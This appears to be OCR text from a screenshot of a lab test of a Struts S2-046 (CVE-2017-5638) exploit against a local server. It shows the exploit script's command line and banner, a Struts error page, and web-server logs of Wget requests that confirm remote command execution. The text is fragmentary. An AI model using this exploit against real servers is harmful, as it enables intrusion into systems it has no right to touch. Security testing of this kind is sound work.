 File Upload - Mozilla Firefox
File Upload
127.0.0.1:8080/jakarta-jakarta/
Upload your file Browse... No file selected. Upload
root@ubuntu: /home/ubuntu/Desktop
root@ubuntu: /home/ubuntu/Desktop 80x24
struts.devMode=false
</pre>
in your <code>WEB-INF/classes/struts.properties</code> file.
</p>
</div>
</body>
</html>
root@ubuntu:/home/ubuntu/Desktop# python s2-046_cve2017-5638.py http://127.0.0.1
:8080/jakarta-jakarta/miau http://127.0.0.1/tested77
+-------------------------------------------------+
| S2-046_CVE2017-5368 TestCode |
| Rebujacker |
+-------------------------------------------------+
<html>
<head>
<title>Struts Problem Report</title>
<style>
pre {
margin: 0;
padding: 0;
}
</style>
</head>
497 "-" "
4 498 "-"
95 "-" "Wg
496 "-" "W
497 "-" "
497 "-" "
Wget/1.17.1 (linux-gnu)"
127.0.0.1 - - [12/Oct/2017:19:20:35 +0200] "GET /tested3 HTTP/1.1" 404 497 "-" "
Wget/1.17.1 (linux-gnu)"
127.0.0.1 - - [12/Oct/2017:19:21:22 +0200] "GET /tested4 HTTP/1.1" 404 497 "-" "
Wget/1.17.1 (linux-gnu)"
127.0.0.1 - - [12/Oct/2017:19:21:53 +0200] "GET /tested5 HTTP/1.1" 404 497 "-" "
Wget/1.17.1 (linux-gnu)"
127.0.0.1 - - [12/Oct/2017:19:25:25 +0200] "GET /tested5 HTTP/1.1" 404 497 "-" "
Wget/1.17.1 (linux-gnu)"
127.0.0.1 - - [12/Oct/2017:19:26:01 +0200] "GET /tested77 HTTP/1.1" 404 498 "-"
"Wget/1.17.1 (linux-gnu)"
ubuntu@ubuntu:~/Desktop$